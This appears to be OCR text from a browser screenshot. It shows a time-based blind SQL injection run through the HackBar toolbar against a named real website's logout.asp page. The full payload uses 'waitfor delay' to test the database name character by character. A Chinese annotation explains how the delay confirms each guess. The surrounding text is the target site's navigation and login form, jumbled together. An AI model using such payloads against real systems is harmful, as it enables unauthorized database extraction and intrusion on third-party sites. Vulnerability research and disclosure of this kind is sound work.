 正在连接...
gpd.scstl.org/index.asp
高速
Google
访问最多 新手上路 建议网站 网页快讯库
JS
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://gpd.scstl.org/logout.asp?CSID=1' if(ascii(substring(db_name(),1,1)))>=71 waitfor delay '0:0:10' --%20
Split URL
Execute
Enable Post data Enable Referrer
设置数据库名第一个字符的ASCII码值>=71时
，页面存在延时，即判断成立
您好！欢迎访问全球产品样本库!
关于我们 | 联系我们 | 成功案例 | 参考标准 | 在线帮助 |
GPD
网站首页 分类导航 学科导航 企业导航 高级检索 数据库介绍
快速检索 Qucik Search 找产品 找企业 找样本
任意字段 检索
用户登录
用户名：
密 码：
登录
分类导航 CLASSIFICATION NAVIGATION
通用设备 专用设备 电气机械与器材
交通运输设备 仪器仪表及文化、办公机械 材料与物资
通信设备、计算机及其他电子设备